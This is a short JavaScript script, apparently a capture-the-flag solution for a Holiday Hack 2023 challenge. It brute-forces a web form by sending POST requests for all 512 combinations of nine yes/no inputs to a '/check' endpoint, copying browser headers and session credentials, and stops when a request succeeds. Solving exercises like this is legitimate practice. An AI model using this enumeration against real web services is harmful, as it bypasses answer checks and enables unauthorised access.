 // Function to generate all binary combinations of a given length
function generateBinaryCombinations(length) {
  const combinations = [];
  for (let i = 0; i < Math.pow(2, length); i++) {
    const binaryString = i.toString(2).padStart(length, '0');
    combinations.push(binaryString.split('').map(Number));
  }
  return combinations;
}

// Base URL for the fetch request
const baseUrl = "/check";

// Headers for the fetch request
const headers = {
  "accept": "*/*",
  "accept-language": "en-US,en;q=0.9",
  "content-type": "application/x-www-form-urlencoded",
  "sec-ch-ua": "\"Not_A Brand\";v=\"8\", \"Chromium\";v=\"120\", \"Microsoft Edge\";v=\"120\"",
  "sec-ch-ua-mobile": "?0",
  "sec-ch-ua-platform": "\"Windows\"",
  "sec-fetch-dest": "empty",
  "sec-fetch-mode": "cors",
  "sec-fetch-site": "same-origin"
};

// Referrer for the fetch request
const referrer = "https://hhc23-reportinator-dot-holidayhack2023.ue.r.appspot.com/?
&challenge=reportinator&username=marcoparello&id=4993797f-13a4-40ff-939d-8179591d64d9&area=ci-
rudolphsrest&location=32,26&tokens=&dna=ATATATTAATATATATATATATGCATATATATATGCCGTAATATATATATATTAGCATATATA
TATATATCGATATTAGCATATATATATATTACGATATATATATATTATAATATATGC";

// Referrer policy for the fetch request
const referrerPolicy = "strict-origin-when-cross-origin";

// Mode for the fetch request
const mode = "cors";

// Credentials for the fetch request
const credentials = "include";

// Number of inputs
const numberOfInputs = 9;

// Generate all binary combinations for the inputs
const inputCombinations = generateBinaryCombinations(numberOfInputs);

// Function to make a fetch request for a given combination
async function makeFetchRequest(combination) {
  // Create the request body using the current combination
  const requestBody = combination.map((value, index) => `input-${index + 1}=${value}`).join('&');

  // Make the fetch request
  const response = await fetch(baseUrl, {
    method: "POST",
    headers: headers,
    referrer: referrer,
    referrerPolicy: referrerPolicy,
    body: requestBody,
    mode: mode,
    credentials: credentials
  });

  // Log the result (you can customize this based on your requirements)
  console.log(`Combination: ${combination.join(', ')}, Response status: ${response.status}`);

  // Check if the response status is 200 (OK)
  if (response.status === 200) {
    console.log("Stopping the loop. HTTP 200 status code received.");
    throw new Error("Loop stopped");
  }

  // If the response status is not 200, return the response
  return response;
}

// Use Promise.all to wait for all fetch requests to complete
Promise.all(inputCombinations.map(makeFetchRequest))
  .then(() => console.log("All fetch requests completed."))
  .catch((error) => {
    // Check if the error is due to stopping the loop
    if (error.message !== "Loop stopped") {
      console.error("An error occurred:", error);
    }
  });